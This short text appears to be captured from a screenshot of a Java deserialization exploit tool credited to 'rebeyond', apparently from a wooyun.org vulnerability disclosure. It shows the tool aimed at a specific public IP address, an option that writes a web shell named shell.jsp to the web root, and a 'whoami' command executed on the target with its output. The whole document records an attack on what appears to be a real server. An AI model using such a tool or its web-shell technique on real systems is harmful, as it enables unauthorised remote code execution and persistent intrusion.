 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://125.35.22.15
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
ncyd\camce
www.wooyun.org